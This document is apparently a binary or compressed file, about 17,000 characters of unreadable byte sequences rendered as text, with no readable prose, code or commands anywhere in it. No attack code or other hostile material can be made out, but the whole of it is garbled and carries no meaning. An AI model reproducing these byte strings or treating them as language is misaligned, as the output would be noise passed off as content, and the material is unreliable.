�<�8�A�#D1Z�^����I>�IFa&�`�M��H���W� V�cW	�HU��a�)a����;�J�P%�����8Ժ��)c�XXL�HFb� ��P$=Q�� ^�����%��?�e�t%9��qg9	C��]� ݐ��M[Ҡ��D��{4	B�-��Ian�����d�h��JVZ���!� ����N\S06�
�9E4Е����ק<�:YI�!����3���t ��e<�3�%������B��	�p$b��3�� J'h�,d+.lهY��l�?�x��?��A�3�Ei�ɱ`i�I��<�8_��F*=�C
F>h�ַn�^���>h�S��R���I\6���'�
�:&J	Ї@�ѻ����1�U
1���� ӄ銊����b�TI�Ԅ� ��$�������]+�j�Y�T��j���Ρ��<v�!�̀�����(]"�C�SD��`F�g��k=h��KI���n��֤��	�����	�0W�� a�u�L�$�,LJ��l~�#���ʩ�Xb���!�$;��T�h�LM�j_ty(�?P(�ip"�°O��h?�q����ˆ�}���\�]�V�Z����PX<ܠ8-Ď6��h�_��-b���Y����>h��n�V$/�(���]lE�t�ٻ���خ��S/@�<����ƀq����ԧT㷸��ő�3F=,P�/*&߁P�H���Y(�,�3:�{��I�_�)�m�k`�]5�LG��:�����c�>��\i��b�8	�)����_S�d��1�R%�d%WZ���	�����������-?E+ qH4BE�<��M���ZIUCͺ�ـ�?FվaN�Ҟ�Hm   ��IE"�M�+[QN�OR�z�s����O�8NYHo��M�n;�V�T�Q� �ĭ��g#��A�� B	SW�n�Pr\7ڑ S�|d�=�q� ��D�t��#u�hv��)/�H/�:Ѵ0$�΂v:����Z��k�*#c(����b5�Ԛ�1��� �uw�\�B�H0� �.j|�W���_��?���qN��ۜY��1tb� 6@����H�t�q�uݲ�ڡ�'mu���V迄��xlS0�x� S�`� �
�y�:�")�Z���%�wЕʂ��Qv�&��y ����8 �D�9g��"y�Y4X�೷!�f<��ӁhA�T&4ՃH�R�׍�^�{�of8F��x8��:t��m�d�rx���.�Q�!�S3����|�?h�S�M|�u�������+����ӿ��64���� 7X��E+lޥ{�������_����]�6R�5sݲ4��e7�5�e[ـ�5n:����'q����O��j�:U#f����p�Ɵ�1�Ij�_�T��!#�qƹ��mnA�v�u�v�6�&���g���0�6w�ޔ����c�;�#��7	"��F��О�����ga���Z� �j��ڵ�"�X�+�[8��u$�zyA:, ��?(P �������r#�sdɓ�r�t�� ��u��)��8#H�j��R5q��甀I%�T���V1,�Tj���R}`]vl9�p��:!5�J'���bٴTPK�a�	FSJ)��1e��F_�}6DA���˭v�!	�K2ךo��ƛl�閐nUg�p�!AAAA$�Es$�Ad�@�AQl EPd�V:�lԡ\!�Ҍ��K��5bM+uCW<@��+�_� !��P95Sb0x�?	� A�.��u-XaEh���?n�7C�Kx!�"�(&�;{��J*QhHet�?��Y$�c�@0�ZA����h@�s$k01\m��6[k�ٖ���%�k�4�'Ax"���y�ft��AmR��v�p�]e�Ë�婞{��iҰu��)�,��
E�g�L5UAN�U�q�KM5Ճ)E�p��`:�l�G�D��3*v"���HXA3tޠ�uS��p�D٠蘭C<�O�䴃�g����Yjb���b'�O��۔m�o��svS�n��÷��}����I�Yx�fAl��&�`D'�;�Wl�$B<,^��J�I$���gp��Cu���2k!��GV���1|�8S�5�B�ۑ�[v�Ӭ��5�H_SLHԹ]W�u�ePf���
9	l�FM���`�vٿ����0��� m���MZ)��	�Qzr`
D_�AȽ���Lg��Sd0���G�Ț����hXT�^҆Bc",ȣ�2�׵� ���0 �2�?F0�%��j�.�*�	�-s�K7�#B�d/��K� %���.��\���P&,J8��0!z��?�h��$�l�A�g���an������7�m7s�Rl\���d|��k�(��#ߡ���8b5�˼��Q	���ɓ!$�h�����$�QK�AX!�T��.\�: `�!w�lJ�`�9΅��$G�1D��%w1�6~ŧ�d0{����.��e��"�P�s$�xK��j�� h$k"�#�+6t��0���~v�%>#G���5�W ��.��:��(0`�М�����x��KZ���lP�<���a��I()fY�S1��� \i�G��)tYR>�4�Tm�h��0�!���QK\2ш����hyz�R.�h���<�$���p-��&5����1� ���o��'��}�QWݦě-!L��a�{q:`$�A�ǡ��d@��gM�$���f�D�kl 	�ʄ��1	��/-�U��X�+#cY�@��"�YET%�ɍØC�RQ�Dp�dFԼU�Q�G,���� ,⁀o�j/�ث:�(���`#Z�������j�\�*�8�Q��E��%�1���I���O���P��FQ�XA7#��(̆�$#J�zH4A�t��^���Ni��D�
1(0%P$��xUA��K����]�t��m�*&�B�U��������wDV#��V���lh>Tc�8
����d�ZչV���H��k�jW��1\��[
�+�)���nK�?�t��� ��יԤ R�
&Q�rl�-��� ���]��anX�ÌZApۃM�b��1�ˮ�!��@�?b���.B'�Nt��[�bъ��k!C+O�H����:���%he+���ؠ���'�A{�N���5acM�I#����ˠaM��<�7�EX7��\��᳽ns͸��/A�^f�Za�{/Z�����Dd�`id	�XG\�������#���s��c��
8�J����ri�u� �Vհ������6
+0���BAv��َ=bLJ�k�
:2��#�t��^�VаM�Ly1O�.}čqX
�I�����u+5m-�+�+��������Ց���M��_�4�g)D腛X�Y�(�BN ǎn aLFG8)�|���rY>'����R�,��\j�V��
�@Ǫ_�˖�z��NY� ��G���a�%:3���ly@�KK�3O��ҙ>+�%�y򓣼��].��9�����5���zA� P9�5�ڦ���۟nk��gu��o�C�dK���^t4ҭA h��C��8Q��U�х�K�Yd�<l�9A
Y��ؐW���ګiǡ�;�.�L�^Y�CAA�E��YG�(�;�^�x��P���I��=�<��;XŲŒ��KP��d��4&D���jpkx�/���)�P���U|���QB������g � `��P��_A䋚@��DA��J���F0^��E��$"��!K�t證��E���b��m�;�C9ȐAhJB� n��ՠ�"�U��;���R�1�C�eʼ�:<��C�0aA8�XW�LD�Kl�����X�j������7�\�Y|���o�|��r�YBX�������٘8�JG�	"��YE�?l�d�19⍄�X�,��&�Y��t�@����ަ��#���PB�VLE���A�� �#�M�Z�����t :ᒡ�#,�<H���V�H ��D��NL�`h�]�w� ����� ���T�g���{��<�U�=I;�W��8B}�'��D�%���E�tA� �\�iEt5�v��U�8d�q�L"G,A<��Z�@��I���\d �
�}"��@*"HdUE,��W��p�x�+z�:�c����a��[�fk����V��Ul@���E�����Qجp�:0�?�U�P��������Uj���%�ͭ�l�_l�F��㓠�<y'����#J���A�yz��E��Hf���� 9H�<���� ��f�0d<�4�օ���&�!Lǧ��T�N��#�\��� @ )y���ΐ���%��H@�a���u�BV,a�9�m���LF�M3F[_$�A�:��|_AlaT���Yr�ٗ����a'���ٹ�v�<ŏn,V=�[[
P����{v��@|@R���̲I��,�-�'  h�.�`�D��� r�P��V�-��\$���`2J���h*�^.��DA���/=���_��֍A�0��8,A� چX�Z�V��m�fI�e��y�f�FQF�?��q"���m]B0g��H%\�t�C5T瓐K�5I?��7�W��Q+�#���<�!P��ߙ�'��NB�R�֔1��~���ر!�;�i@A���(���NL�B�Ā��t��l�զL����1�?�A���A��߼`�0E�$��Cl�'��&n*[�t���W�3��Q�EA��}�������C�1�� 6�\�Yl@5��\���qgwV�Wڕ  D��ީ�-�,2TC͜t�'��!�A.A�?B��N @�C<������EH �k�*P���~bM��>l��f!2�������	@X,�A�A`#q��@�&�i��,W��
�m��,�|S�A�3��l�&IP̤�n!t�r��r���]AT��@�Z	�w�Ӵ:-�a<���Y v+=DZ��!њ� 4J�����g��岡bj��&檜hv���p�蚶)�,^�WĀ��h�v\EA�\�r����oPAq��B�AA�09��L�VH !.�LuŢ�̫��%X@dC5��ĄAMc29��6�_�J�:��ae�"�Y�Qv6m�F�-on��?���Z��������[�  ��HH�v0gvJ� ��֢�d��B_�B�/�p����Y|@���dul��˙�Q�;�#$Dc��| ��!G.`�s̋h�᠝
jB �|ʢ�(�A�l����H�8#NH_bl���C���@T+Z%�r2�R�\��$\�}�坘�BD��q-�ڣ%\�
�i�-(�&/*.��ݶ��XG�/�R@4X�Ԛ�~��E��e�T#,[ �8 ���?�
UC�FH�Pq �mP�d�@M�h��#Y�n�^m���Tt���@
o��Q�즈����@ƕ�A(��/p㱢����rl�YaA(�L;�.c)���TB  ��"VS/Z��
�/�����4,����ε���	p�B|3�AP��Jm頟��+��l:WG�i��L <�E:<�=G4�uޅ��
@�F�@�h���e>�q�}Z�!D�Q�E�7�^4�Ѱ�Q2��GA`��� 0gg�����kT�(��L�t��� ���ՙ%�K<R��r|�aY� ��3Ȣj����I�>����B�� �8sA�ѣ�R�2�TdB0�=3�  ����ʩP�r+pp0�]��L�t�+ڠ�ٜ� �xu�x5|�A��@l �-���f��*��GO<���7��I�N6��#G������1(�8�]�4kw��l�Y��]�1S��Los�g�P@�Ș������A3�.�� +�3��M4�r@�������1j��� � T�fB #Ȁ�@,j�VC7`ٵԆ�t���5{Z�L���������m%#�	S!�h쾄�8D<��80A\�2�I�Ԡ�YA�1���S9�k7-s���d�Y�W ~��[��	�V��C x�X�BE�\�N���9)��u{��t�S���VEFH˹X��;��7L@=w�/��]#�����@�d,A��X��eDdesf~� ��0����0QJL��$���ųTQw���׍]��Q�F(���F.3�D?�v�3�Rr<J�,��-������r�%̘���#����A*u���� +p��{���S&�r�)�,\��E2*ʵ�#L�#��;�=��ʬ4��~�����O�@�w�A@A�$�(Z��9����'Et��_�I��Ȏ*M��ȳ4x�D���k��^�mL�@<�|w2�f���]Q l��'Z�'kDqsء�}	t"@�L@�|Q���l/Ƅ����z{��]_;��gD9v� �@LŎ�b�8ª�A=����[#0���֟�4����@��m�j�&/�;8G@9\�xh�b�H�#x�lRӼ�w��7�Κ�9���9�^u�\?�_��@��7�`����f����x�G`���	�H�`��,  �_�#b��cdP�3/a��  � �0l�`��?>���#I]>���e��D����q�Ϳ	�1����?U����A�>�'���m��`���V2dH�Nܒx����n����v��7�����m��l�?k��������a�����!��l�+0�B(�%8������"(w�\�s��9��^�<���"��'��"Ѣ���uG�eEK ���4��*6��Կ�g8���!#tS�$BF���iЪ��J4���y�J���(&�Ǻ�
�
�,��+ؐ ��� ��%����&��*k���&�,�ͮm��4Ǡ!��q��	���j�ǍV��!�"$�<`�M�z㹺�H$H.����8�A�����=��#�����
®O<1���E�� ��	� ���T�M�{���b6����k��� �	���r�*�F�+(F�����{n��`(¦8#�����_|'����˸!��2�-��k�Ɍ m��[̺9�t:Hg���� ����2 � 
$,��q&8	0H̓�|��;��R����DdDA�ĘP�4
����8#�"���Xji�"�R���rA M}*�����؁�=�!���t��͒ �t 	nh��z&���� ������f*�/=���$Ƞ�xB�ŰͶn�%�3p��Ʉ�Q���Tk7r�,mˍ�/j!-+��r'�@����+n9��HA.э����Iȓ0��S�2V+����"$ձ�.,����k/��g}ٸ�6����p�(�����S�_0)( H5�t�IG��6���	�B����zK��ÅΠ8v�����n+öbNC͌�f ~+M�
8�t�m��k��|��@�@��8�k�`3���	�xY�����p.�G�B��IR���ZU;A��v*��"��XBRz���eq�
��]�W��@�9��M6P=S�*-�!�P��Eh� ���P�X�B �ag�Z����Ї:��_*���f ��@�Սn����*���Q��iH�Y`!3�p���h�@����@�@0�9y9� ope�<�I.�9�����p"����B���v"��:� X`�-#+�CO:_��sl���$IJ���1b�h1� � �A�����ʊ�"��#E�>J��tN]"���%�l9���� ����V@�NG��Li�q�upR5�ח���d1-�0��$�	�T^L�pXx��it/T�\R��M� *���<1D�5)C&�zi��Y������@)Rp��p���p�Ϛ�kEqiR�0��$
�TZ`��(-����L�\�o*�����I	���yƺK�j�E�	�5�$'I�F�+p��hߺ�#�����F� �՗;�BT�zH	�a!�_щbA�$:نNy�iOE����g"�N�ۓ�;IT;�� e:PbHQ�j.�'�s�Vm;,�l�6=�J8MrB��F��>H��H�Vj�I�
R�X���HQ��:�5	���r /��a����a �IM"!�.p�m�� ׎"i���`¼�܀Rh#��1�̩�[yH��tИ��}�1���yI�z0A�ԧP��H�� (v���*�0�a:�Kr����dj@4�5�P��)C;o8A�!���h��6d8����!q�Ŝ�k�@�)��O�!������\���9�d@�FҀ���:dPʦqa�ah	B�<�I`r�*Ñ� P/(��j_g�0�,�H%;���C&��> �(<�1���<cX��c�y�W'T\�R6`�->%�
�Z �T�
 ��� �O/��f�Uyp��]�N�(��)q>�u�ZAh�P���rLeh�teCH��hf��Ԭ�5m��;�2AV?Dh��pP��T��8H �I���M�������N$�m/wۑ�mME����X�zͷ����=4)Kk�Ⱥ*B�� X��6�!�@@e���c7-�v�w����X́�ht0����dF���=3�d��$̍�#�� �����3H�E���$^kS�V��5lƷ�)��3l?������s�g�:h^�9}�����>���7�$���@�r*nc!Q�!�:��0�����"�9��̥���8W{��[�o�/��G�-O��?j� :�2�!F#���t��'�d pP�_$�ƿOI�B��!�
D��6�kV�Bg�l� 0:,o����l����8B"(�<�����"�}\ǈd(�>Ha&�(�L��������N)�f��⋎o<� ,�
pE��	�Pξ�T6 )" 鴬 ��aR��f:�/����� �H�2
�<㱾�42jP�Ё�~���t#�&-B� �� �� �d�
���\�`fLX`�9r��(�!~c�Dd�#�4�b��LV//<�K�������ho���N�jy� ����{���z�T���m̂Ϣ{ �|'��P�l�N�-�FGt�u2(��F��%nЁ�����%��P���2��"� ����├ �
� ���  �F�,@@MZm�\�ap�96� 6pd��,��#�*"c%P���~� ��iPڨ��Ed�^G����t�C��r`e,ҍh�W���,��C����
r.� /2H"6��,��n �.#�0�o����g��Q�D�B|
B6� �7
Bk�nKH�8:��b��D� "�T�<�2��Q$☚� ��|ι�`Y���`R�\�9��� BN���`�D��n ���� �r��0	�~�,�Z�9��%#��0! �]n�����o$,���&���3��$��~��%-�/'� �S*C�J�,���"���tL���>�e"@Ϸ*")(�S���f;�
IDXҮ/g(��)��T�.<��B����L�i��b�'B���!�=!��03� �@D2��!2�5��c��C#N��2�$�1̥	����zÔ2g R��,$�F�
� B�{�� ��k��2�GE�`�ZGuR�#"�"|3���,! �!�����R��^b�9lp.�m9�>��!`�ʪ��JkB�� ��ȧ9o��b�� z �V�MR�K��3��S��D�:BkB&��R������e�α0
5���(���"�W��E	"��5L�8bE3� ��r�s��(�Z;�s�IS�O�cJP"�M.�#��E�2�
e�O��N��N�����N�~t�S��>S%8D�6��(���@���t��T���t^�aB� �%�i�!�Un~D�����4.	o���B�k���N�Jh � ۡ ��Tm� �!����&&ar�Z�Xñ���vV����]�����F�
I'bB'�B�>�3G�9� 	�`F� d�TdN�B&�ia�d �(}
�z�o`VU�5b>��~0� �M���0�58�QQCRG4o���_�Ef�z�eC,��� ��8S�F?i� 6J*7�Zѵ��Vf�eO�y؀�;2�R� 	� (�.F���tZ�O��w�^�9��(�) ����C T��B8�ϋ�B�D��m"�Z�PID ���'!l� ��Z���e��B�� �8PtM���f+H5͗FB8s���@v=i�90od;Q9b-�5�B$�<"E:HE��Kj�g��
�#uq�V�a~dP."@�B[�
�{�'2�fƇ�(����NA�W�8PWb~T�"(�#�´�n��{rI
�&�{�6�q��g�Qx���P^ �5�
�LiM��7��7�S�&_�sy��.�:<�� ���1�-;qxt)xB�~ �Ru��t�u��3PW�
� [�)
b@ľ�H��V��$�Ə��N��h9^���4&����3�������
�qnI��e ��7`Y���BK�}�F �A�Sb� r28��֫ �tE��"��
��}^�!P�v� �`�k���j�!�
��l��%�.b�Ս'r �h�v0�{�OΠv������h��[O
��`o'P�b �5b ��bP6�$�������)�8�G45��!J��$p�T|7�Ac[�T��a�FCk�b҂
�9(`i�ge��D0I;��k�ȋW�ᒗX�>��tzvP�4m!lLy��AI%$��¤��rp��Ջd �@k��k�8����\� &��`�	�E§��AFH����$������b���� ��8�a��!�r�ʗ`R�m
�8��}�5������l���$<�d�J��*ƣ���K ���J��
�u0oK����"�Gh,sh�������I\����)����;�zA[8��Z�]�^[q �@/�&9�i�E���6��3~8����e����A87ZU���5VDN0��%�m�C��о_MBa9U: a&w �0�� �����L�� x)���% �㿔7/)9�)9!^���
hhW�"�H���������
i�9�f d��!�O�l��DZ�2���m	���C�
��`-�p�LD��7:�;2�5��F��;sF ��*�.-8�!�yZ��0�֔)Q��O$�ɶ�s͘b�$�BO����i�!{�%�� �VO8�����o1,���V��ht{*zK1�^w��C| " ��`2��צm�!����˰�6��D7���B
��*	���� �A*���;!
��wMܗ� .,zΖb
1׌�;�B=�X�,t��ԍ��` ���^(�SW��z�U�3Q��f��6�Ī!UL�j1Âm�Ѓ����C
�T, �X%0�S�^ެ�Mζ@,`��j��� � F톋��:�A�	?d/g*i�pOu�T�b]�E�[�l��Ƿ�`R�����������%<s��X'����
�(!�K_�%�[�}�� !I�TL\)�p}Lު�}���>�{Į �a>����Q��������Ks
���2 �)!O�N�}�zo��~c�Ui8O��G�5�2-�|kU%vC�P�';�Xz�+0�j��F�0Q�J�r-EP?�W�3hY���}é^����Z�K5<!������B�@�ߴ,��
���b ���=����'�
"`�{
�� 
�kB�q_���#5���n� Vy "�M�p�������E��|�������rB� �h�.�*L��aBO�(bI�?K�,.����Ft�4��?*C(T���B�)��Lsa͏��#
�<�������"aBS
����(#6�y����!R�]I3�ر����@��0	=z$��ş6h��C�.ޒ�:,����BA����Cm��B'���9���A���-�����`��t�ըU't&������j�V
�)>1�� r� ��G�ux$��?����S��]nOx�_�;�����?ը&����M�ݰe*}�1l�\���wb�dM�}V
(��"�u�@�}J��P<��c��E&:6B|m,t[j�y&�?�ycZ:
��Ni�]��k9�3���f	ɓZB2��Py����IG�G��']<�BH�PH���?H��Y5mw�Jo&4�BE(DB������bQ	a��?�ݗ�m�mHQXmpF�$����ݜ_�E�y`Z�\BQ��B�PX���z�3�8���ى����?�"��;4z��i���c8�c�i?������ڌN����I֖P(�%e��y��q�$gF�~�P�		�Pa t (Qz�r���Bq��B+,�g�=�9U���`#,�
ŗ�P(�� _�|��W�&�].�qF�v�]�Z���N^#���b�	)����YB7�&��?~�Y�߈���q�M�D���J��?��o<��Ah�)D\�����0HFp1HBj&���zwVB0��MUFH=���BG�̈N�1�2@`E�5�^T�v�Z���AE�g��H�_f�ۓLe�#\�z�b��
s2$�����&Z86��Zj��l3f���4h8
IdBΎ6��33����]���K��֞ �1!`T�1��҅oAT��}��X��h�)�M�rG�Lٛ5�JǴt%�Q �����3�	��@�?��0�4�0�,�>��Dr_y�1��D�%VH	��Ph��`�w�,#R�b2b"��,>Xh�Wx�#�ƈ���jp���G����,��Y��������
�X��=�X�!H���0LOz!��̷F5�$+��Z�>�t�%��\�=.l ��~6�zH���P4�H�.j����'����	��P&#��L#%`(P� T@�Ȉ�HD#,K�d����1�P<�o׻_�hF�A�΄�,�]�4KL�m�'���:8� N=.�� �A�� �r�A{ ��p��� �9�z��}������ ��Q&�h�Q���(&��c 7��&����̨5��|G,؛�۷ǲ�)���P�Iԥ�;��@��ra0@-miK?}�s�29��]i�vS4M;f'��WN݌��B�4�A�6��b�2�  a�"q�l�Fh0�X�&l���@ ,��&Һ ��#+�,��RJ��(�6��JV�0�b�U���F%�sf�a����0�3����h�'?�kRv � �6 ���>��"�T�:\L.�q�j�.3�����%��4I�8l���	IYV�bknF��W��2���$cj-8�[�8H0����`(!Si��.ཛdH��R0����M�`S�
~x�.1��.�
��{�q�	���`��� ��#�w��n���ɇC���x� �Ǉ���׳��@eU9�J���8�1���� �0��Nk����O���30#��$��
�ђ�˳��H!�șh44)&�gD�Q��]�H�̡��nZP�0D@{�,'*q޳ʹ�;Nc��yֺ���wV/[��^3@�H#Yͻ�+x�~/�� ;��D�x �n@��݄?�A��Ԣ�,a��RGv��&5a��I�z��5�7�V�����1|����#�b��}�Va�#s�tg��+P͕ώ)����Ndjvm�ڠ�u2�P�:��~V+C�@���5���4|)�=0���kM�X���;������pA�@����b�C�7�X`�����CNr��O����_� �y%v����_��Cb���LC�H���5��|�fDb���8#d& O����4(��W^g��,����H�������N{��	��;��^�
� ��Y�ň��o��JT�����������P,\{_AW�;�q ����<�� ��s(��=~��o����|%�Z�:����V��ol���啨=��+fo��b��2ud�f��bfq��+��J�Wfzs{TT��fGCR��.�4��;{��:~��;���{ko�G��6���#-a@��ׅ.��T��^��_�= �F��h�qy�^~p�qhzg��z[f�r�FNu�	.G{El6V	?X�v��dY��{'bd���y@8�QT8S$��:U��wu42T��3=�T��A(#ȴ�s<�g��}��nhG~j�=��vZ�~�fw��vZHi0 os�r���ٳ	�x���! ���yhz�5z�7z�5��r��	�6z�Z#8���c(h�����f��A�f��dQD,�6|��d�r;c�� 	� XG�M5;�G�3R;զַ4�v�Pv�@g�w~�z��hh�~[h`��F_h�(oi���^��
`P��Pθa�[ְP�4�GWW�i��F����yyz{xWp�����xs r�灶gr��k��������T@�RC8g���|L8D�S\�H,�'U�&#<3TF�\
� Y]B�,�Ug�=&g�X��	�Da�$~}w��	�Ќl��6w{�g w��X� Y����Y:)w��h�: :�J�`��
�U	��:Y	����y���QY�Ek(U?��������k'x��x >��:��}G�T�Hb$T4�6�\�uPgO��b�Xg��� �u���;�gUO��e{�x^"� G_f������Fq�vs��u�r�~rGi~`�2�p�	��il`aX�h�#P.U�.U��y~�F�Έ��HV8l��a��7��/���{�# ����g�,��L���4�1\�cD�Y��e�QuZ�3P�YF;4�I�\�sT�!@[sVg��g��F����eovw>�`6)i�SmG`��`6i�a����
��t0#�i8	Fzw��~�Z�y�ǉ�&Zl9l�djI8ԉ�B;���\MW%LM(e�!����٣��uQ�Xח7C��a�a�\W���hsu�u�{�c)	oqGWj�b�Fhb�y%�Zp�)`��wXp~����@@r
@r:NX�x%�z*����xc��':�+�k:�"l&��}��8Z,�7,�sD��\	������+QW�▗�nʅua����~Q�V�����RW��}������vPY�� pf_9�X�p��v�t�x�p���_j���#���@. K���H��ځ~�c c	�P�iP����z�.姯Gk�� �6��!#Y��v#��L��@���t��LUD����\{��N��Do�'�Ȫ!�gYw��^f?lEV�5H	��h*k,�/�v�?�T�?��B��B��c�P�w��w1��#�!`�h�ƖJ|�0�J嚜E	�lٖB�#��+�r�V��H*����S��Ku�pi���A���=慟�zV��k�ue
�����~�h��k��I�����۸�[�$ �� �`��Px�X��fS�hsj�gw6��+g��Z)ʁE0@�򰯹�+ٱ���̷\M���=Z;k+��\�З�9��u�Q��?��ph�R~p^s � �oXn_m�o���g��lRe�_�z��˔�*��
N��P	����������{g~W�i������o!�z�fv�K��Gk���;���������&-t�e�+e�u���L�3l���ˣq{�R%���TZqz�x�v�R�+hwK�Øo�[s_,V���
C�Vv��`��h�x`�`�� 1�=��M\Ĕfry(r�&r����kl����u��&P��c�S���u�L�M�dE;
e����z�4��i���TC��9�	@�|��৪�h��f��5�����i
�f_���k`����V�T|p�V��ٙ�šW��wJz���x
|'��sV�d̜9��5gl��g�\����<"�CeLU=J|���H���Q}�Y���|��	u�0�����U��j�Whuuɳ���gp(Ï��@��x����p�k��v�
� }��X�Ŭ,���w�W��`������c�E����D�a��b,s�m���Im��i�ͬ�:�;�<#@� �`��|��@yFH*/.�6���\Z? %��5	�z��_�~�f�+w���@i�h
aQ�p��qs��눹 �y��q�����E -g
?��� n��p��XY���0P��y\;U�T��+�(L�<Z�*}�gːַ��M��\ȥ
u�o�;����T����}g�u>��cT_g�o�0�fG���H�X����TO�ʳ�q���{��!wz����c�9	� E�aƽcȝܓ�z���/��:�:�@0��t�#p��ϧ�
{�vL��t�����?��k��G
U:�zU�VȪ@���g�� �;����B�ߥ�^D\	v�j��V�0X�V¸�U���^a��n��c�c�{�����z#hl]�Y�:PX�F�</�E7�+��m�������..�NWȂl�`>>|^�+�o� [�{4�N��]�D��E���V��<��m��$ᶍqpq�'���ӓ�_8��,��W-G��L_Ep �
I����-�#�RDm�+F������n����w�TU�Ax��|�����u�g�`h`W
�R���'�ϝ	�j�W�[ʍׇܶu����^�=�ɽ���W����w�
�����p�&I�4S3=9Uv�Q�㩩��̜��B}$��<*��N�T ÒyV[���o �D-y����;�P� 0W�@��\��ޠ�(�zlP��c��	7����iΝ�=}��hvʉ�&*s��:  �@�.*�kCg��4|S�3�KU�9Z�^�2�u8s�B�m/��,��S�TX2�j�U�3�5��U�3�r��o���7�OM�FO��-���T P��.��o�6�wX�{���O�'9l��a�n��ЊXl�S�( #�gF��:�ʑX�:�����}����F�����z�أ
t��H����/����`�ߚ,���c
a�)6�%7��=\�����@��wڔ����y�eSx��{�������뻎��V�( �^s��2_w(�:��+Ku���"��L�^�y|�+��	��=	Hߒ�U� XY�UP�?����_��d����aQ�@�iI��=	��&��&�nbؐ�k!��؀�
�d@��%�!6-8� �����B����I!S��Y3Ŀ�9S�y��X�:PT��(Q�I�E!4@��Et�0"O�P2�:q�/�	d�#KlY'�ȆK'�l8�	�&��_��y���[��^������7�8Ă/�#ĤJ$305ٲ��'g��9��1i�m�iԕ&�a��5�9�e�vm
ZH7fd�E��`P�<�`�M%O.���g͝;ɦ��sfH��@��{ aJ��^��L�!�ؐǊ+�����D�q�I�wV�8� ���v���.�<p/�#�/���/ �:�	K�%B��Ə���"��渢2ɮ�M�F��8D�q�9V<mU�:Ʀ�d�D$ڂ\��׈<�H#Q�C�8��n�"�VB�8��;��̔3�i󺙬�.�cp�I"�ڜ)<��#�6�c�N�� +��O��	k,����	���ƭ���S�#��-�"���ür�+'T�:�9B,D�q2Qd`U�Ld��+f<��;f�זV��LD�c��� B: ���c���N���c�k�$^%�n\�|��<t��o(�;7]w
���B,�ʷ���G���ZkQPtˮp�qpR���P/�"���K5a /\̋���LV�X���G64�L�����}�J�4ef�k��� ���I� 𢈟&a�$J:-������Jn��1I[i]��:唪���j0~r!By/+	�h,g�54����K-�.�{��d�Ҽ,���70n��K�v�����D��L��ՙ)���$�U2?���2�"��M�%͎�]�i��Tns��Z���I���J�N�	77�n�A^�\󲒐�;F8�0딠�\1C*k��:k�Ni�);���<B	�>�{���{�/��
,�����Z8�%��D�C�Hu�����J(�?�	���ޱ�X�+ �C8A0�dG�9F�R�����vL(��ء5�QM(�iQ�>	��N����$f�Z�5�tpzЋSR�RD�Piۃ�Z�D,�MK}�����-�H��֎��.��^VEL~zcT�G*RaM'\	�*Qy�p!vfg
�1xϡS�dӵ�	#H~0��(/JL��]蘔�� ��kP�CJD'h^rI�P�4B�=!8�QLa�AOzH��R�ˮ��YmhCF`6+��lh��7���}eL巷�u*��2��#8���֘!v61+�1����f.���J^u�r� Kfj!��kJ�M��6M����9���"����c��G9K�I�DC�pz}�����!��׫���X�uk���U��(�0�����,vEŌ[�2�FfN�R}��`,e��c�
)��1́r�ɥZ����q#���6y����YS'�Ob��:%t0.�N8�)<e2�3p!�Iz��FML>C ��W���	,y
�G&m��y�VJ6	��P]$X�0ľ��/�e�i43���Y3T
#-�y�Iyة��DF3J^�z�B�'='�jX�t�J�0Xg=����	 gЁZȺ�d9F��jWiB���uX�S����QaO-�A0[�B�IJA�P��6�0�N�,�[�b"$Z�aS��7/q	�\�����2s S��� j�ۆ��iSHX����ӷ��4΅a�w�9E���  a:8�s� ��%p�J8��X�9~^3�c �3;%m�� �P�G��2	'!�y#o�e&��f�ς����r8��V�AV�Ȏ��e����lK�CyA#6�9ْ��znX�D�I��e4Ԕ�v�x?�b4�ѱ�PL��� R"ě�]���um�j��O���6#��~b2����j�}z�23&�M�%C����������$���H̓�Y]�T`��I�h��9�϶J۳�]�H]��$#�z�b$��a��u�ZJ� / �^�F/-R���WPJ18�K�BK�EG-�h�`p�2�q)0F˭VW����o�t�@��`�(@ؑ�R�`V�HaE�:�9\"UnD	��V)��k��Z��[Rh$��̩0�"+��T��$|��YN�h�D�����,�V�{� �I��(և�J���Ix���>%�p�����j�u�b��u� �&;�ʎ��A"���8v����/��3CB�O�	�沙��,x.; ��G�͜~Bs@W7x��	� � �w�I��<�4ZBᣧ�LsZk��}Q�6�+�r�����M�ng���0�����7U��XCv,���0NV�%^ �H��+^��5���v�uC@�%�-��B�3��"��#ȃj ��0� X�D���(��p�G� ��.�;ɚF�7(�bP
[��S��!򇟠�"��`2����ɘi#�j>W���
�Ny�.C6о��)��򂈀<�y!����BNR�Fpʎ�@ґU�9���� �Z��h��0�p�Aѣ	�!,����4�P@p�����:�x�OZ�J��0���U(�@��A��8�cЁ6��HAZ�0ڲe�A�A����:�L�RL[��P(?g�'0*��������QcB$� X�U��B����P��8���'k�	�8�(�"H�"��P:�/����rZ�; L�7̃��C��C��/�*|��Y��00�'2x�G c��@��98�B�(�Z�N|/K���[57J�A�<J' �/TB?�
$�����L^̋���4a�3I���	5.� � �\� ���J�� �B�hÌ�h�Co�(���L��<B�ȑ,�`���I@����糐�8��l5)��;�J�Ç6 �� ��Hgp��� {6�
�%( xI���4ǟ��d@19�3y�l����$�:�3 �8��*hF����� c��/8�_�c�,h�7@B���D�"��<ƿ���M��h�H��J �ܜ!:!N�
 ��5�#� ����t;y>Y��Pa��� � J|#6� *��kpVhg��Ȋ6@�b8 .��0�����:J�����˲���\L��=8:�聡L4��?��j�g�R +�,Ȉ7|C(�H��� .0̼0��<Q�(`�����˼��ʌQ-����ˤL�R�J˶@ȃ#�'��I���D%�AK�G�K�.D���q�t8����#�����~�^�( � �00����̽0��g�O�l��˲��%�( �3e,�����c M�0�y��LGQ���2�S� $��ǤT�d����� ղʠ�؀4݀j�����-����Z�N�&�������K�"E�J�a2,�t0����� �0��ج�,�x����h=Q�����B�f����D5F@W���	�@U�����3���������.��0�PՁ�X����IY�h��x�ao@���J���锐<���q E�!��V&K��"�튱 c�ؽ`S�\Lsԋ2��(�8ɲ�ֲ�$���(=������L`��hyW, ( :qEU?���Yf���T�pV�`���U�
��CT�Ћ�mٵ)��0��"H��[��#E����K!�a�I�0\��˽@ؠ�T����|�%~JU� �P�V���z���j��@�;Ӳh�����}\8-���Ĥ�g����n�� �eV��
